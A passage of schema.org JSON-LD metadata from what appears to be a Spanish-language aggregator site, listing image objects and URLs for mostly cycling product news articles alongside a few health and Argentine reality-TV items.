","contentUrl":"https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg","url":"/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/"},{"@type":"ImageObject","name":"Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg","url":"/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/"},{"@type":"ImageObject","name":"Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp","url":"/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/"},{"@type":"ImageObject","name":"Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp","url":"/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/"},{"@type":"ImageObject","name":"Zwift obtiene nuevos ascensos, nuevas funciones y es más caro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg","url":"/zwift-obtiene-nuevos-ascensos-nuevas-fun/"},{"@type":"ImageObject","name":"Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp","url":"/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/"},{"@type":"ImageObject","name":"Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp","url":"/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/"},{"@type":"ImageObject","name":"Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg","url":"/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/"},{"@type":"ImageObject","name":"Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png","url":"/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/"},{"@type":"ImageObject","name":"Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg","url":"/smith-payroll-doles-out-trail-mtb-casco-/"},{"@type":"ImageObject","name":"Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp","url":"/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/"},{"@type":"ImageObject","name":"Rutina weider, menos es más ","contentUrl":"","url":"/rutina-weider-menos-es-mas/"},{"@type":"ImageObject","name":"Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp","url":"/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/"},{"@type":"ImageObject","name":"Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp","url":"/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/"},{"@type":"ImageObject","name":"Talla de bici Canyon","contentUrl":"","url":"/foro/tema-talla-de-bici-canyon/"},{"@type":"ImageObject","name":"Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg","url":"/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/"},{"@type":"ImageObject","name":"Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp","url":"/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/"},{"@type":"ImageObject","name":"Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp","url":"/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/"},{"@type":"ImageObject","name":"La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg","url":"/la-nueva-guia-de-cadena-k-edge-1x-race-w/"},{"@type":"ImageObject","name":"Casco/gafas POC x Robin Goomes Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg","url":"/cascogafas-poc-x-robin-goomes-edition/"},{"@type":"ImageObject","name":"Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp","url":"/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/"},{"@type":"ImageObject","name":"Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina","contentUrl":"https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg","url":"/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/"},{"@type":"ImageObject","name":"Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp","url":"/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/"},{"@type":"ImageObject","name":"Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png","url":"/conozca-el-nuevo-casco-cross-wind-killin/"},{"@type":"ImageObject","name":"Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg","url":"/rocky-mountain-bikes-reintroduce-la-susp/"},{"@type":"ImageObject","name":"Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg","url":"/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/"},{"@type":"ImageObject","name":"Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg","url":"/cuantos-kilometros-recorre-un-ciclista-diario/"},{"@type":"ImageObject","name":"Como ajustar hora en garmin 520","contentUrl":"","url":"/foro/tema-ajustar-hora-en-garmin-520/"},{"@type":"ImageObject","name":"La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp","url":"/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/"},{"@type":"ImageObject","name":"Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?","contentUrl":"/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg","url":"/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/"},{"@type":"ImageObject","name":"Aventuras de verano irreal en lagos gigantescos- Bikerumor Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp","url":"/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/"},{"@type":"ImageObject","name":"Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp","url":"/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/"},{"@type":"ImageObject","name":"¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/cuanto-tiempo-hay-que-engrasar-la-bici/"},{"@type":"ImageObject","name":"MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg","url":"/mxc-o-moots-cross-country-nueva-biciclet/"},{"@type":"ImageObject","name":"El Pie de Atleta","contentUrl":"","url":"/el-pie-de-atleta/"},{"@type":"ImageObject","name":"Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg","url":"/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/"},{"@type":"ImageObject","name":"Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp","url":"/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/"},{"@type":"ImageObject","name":"La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg","url":"/la-mezcla-de-bebida-diaria-de-skratch-la/"},{"@type":"ImageObject","name":"Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp","url":"/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/"},{"@type":"ImageObject","name":"Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp","url":"/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/"},{"@type":"ImageObject","name":"K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg","url":"/k-edge-obtiene-el-primer-estatus-de-soci/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 31 de marzo Video","contentUrl":"https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-31-de-marzo-video/"},{"@type":"ImageObject","name":"¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg","url":"/la-bicicleta-mas-caliente-de-todos-los-t/"},{"@type":"ImageObject","name":"Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png","url":"/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/"},{"@type":"ImageObject","name":"Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp","url":"/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/"},{"@type":"ImageObject","name":"La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg","url":"/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/"},{"@type":"ImageObject","name":"La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg","url":"/la-bicicleta-de-enduro-rail-29-de-revel-/"},{"@type":"ImageObject","name":"Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro","contentUrl":"https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg","url":"/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/"},{"@type":"ImageObject","name":"Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg","url":"/wilde-bikes-y-paul-components-crean-piez/"},{"@type":"ImageObject","name":"Yoga versus Pilates ¿Cuál es mejor?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png","url":"/yoga-versus-pilates-cual-es-mejor/"},{"@type":"ImageObject","name":"FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp","url":"/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/"},{"@type":"ImageObject","name":"Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp","url":"/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/"},{"@type":"ImageObject","name":"Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp","url":"/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/"},{"@type":"ImageObject","name":"Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg","url":"/coge-un-casco-poc-ventral-air-edicion-li/"},{"@type":"ImageObject","name":"El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg","url":"/el-casco-smith-payroll-mips-esta-bien-ve/"},{"@type":"ImageObject","name":"Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp","url":"/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg","url":"/cuando-hay-que-cambiar-el-cassette-de-la-bici/"},{"@type":"ImageObject","name":"Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp","url":"/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/"},{"@type":"ImageObject","name":"Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp","url":"/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/"},{"@type":"ImageObject","name":"Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp","url":"/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/"},{"@type":"ImageObject","name":"Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp","url":"/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/"},{"@type":"ImageObject","name":"Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg","url":"/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/"},{"@type":"ImageObject","name":"Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp","url":"/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/"},{"@type":"ImageObject","name":"Video IRC Tire lanza siete neumáticos nuevos en Unbound","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp","url":"/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/"},{"@type":"ImageObject","name":"Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp","url":"/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/"},{"@type":"ImageObject","name":"HighBar planea reemplazar las correas de su casco (y es más aerodinámico)","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png","url":"/highbar-planea-reemplazar-las-correas-de/"},{"@type":"ImageObject","name":"Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg","url":"/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/"},{"@type":"ImageObject","name":"Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp","url":"/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/"},{"@type":"ImageObject","name":"Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg","url":"/manitou-presenta-una-horquilla-y-un-amor/"},{"@type":"ImageObject","name":"El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg","url":"/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/"},{"@type":"ImageObject","name":"Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg","url":"/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/"},{"@type":"ImageObject","name":"Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg","url":"/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/"},{"@type":"ImageObject","name":"Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg","url":"/enduro-bearings-lanza-dos-nuevas-incorpo/"},{"@type":"ImageObject","name":"Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg","url":"/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/"},{"@type":"ImageObject","name":"Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video","contentUrl":"https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg","url":"/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/"},{"@type":"ImageObject","name":"Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg","url":"/ridley-grifn-rs-hace-todo-camino-mas-lig/"},{"@type":"ImageObject","name":"Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg","url":"/schwalbe-reinventa-el-neumatico-de-bicic/"},{"@type":"ImageObject","name":"Video He aquí por qué Allied Cycles trasladó la producción a Asia","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/allied-HQ-tour-2025-18-building.webp.webp","url":"/video-he-aqui-por-que-allied-cycles-traslado-la-produccion-a-asia/"},{"@type":"ImageObject","name":"Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/6-scaled.jpg","url":"/video-los-sistemas-mahle-x20-reciben-nuevas-actualizaciones-poderosas/"},{"@type":"ImageObject","name":"Ruedas Cadex 36: rendimiento superior a un precio superior","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Cadex-36-wheels-lead-scaled.jpeg","url":"/ruedas-cadex-36-rendimiento-superior-a-u/"},{"@type":"ImageObject","name":"Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg","url":"/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/"},{"@type":"ImageObject","name":"Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp","url":"/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/"},{"@type":"ImageObject","name":"Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png","url":"/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/"},{"@type":"ImageObject","name":"Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp","url":"/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/"},{"@type":"ImageObject","name":"Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg","url":"/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/"},{"@type":"ImageObject","name":"Alimentos con y sin almidón","contentUrl":"/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg","url":"/alimentos-con-y-sin-almidon/"},{"@type":"ImageObject","name":"Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg","url":"/cannondale-actualiza-scalpel-con-120-de-/"},{"@type":"ImageObject","name":"Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg","url":"/fotos-espia-es-este-prototipo-bh-xc-la-p/"},{"@type":"ImageObject","name":"Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg","url":"/commencal-meta-ht-xs-cierra-la-brecha-en/"},{"@type":"ImageObject","name":"La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg","url":"/la-bicicleta-de-carretera-strada-italia-/"},{"@type":"ImageObject","name":"Contra el estreñimiento: Alimentos ricos en fibra","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg","url":"/contra-el-estrenimiento-alimentos-ricos-en-fibra/"},{"@type":"ImageObject","name":"Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función 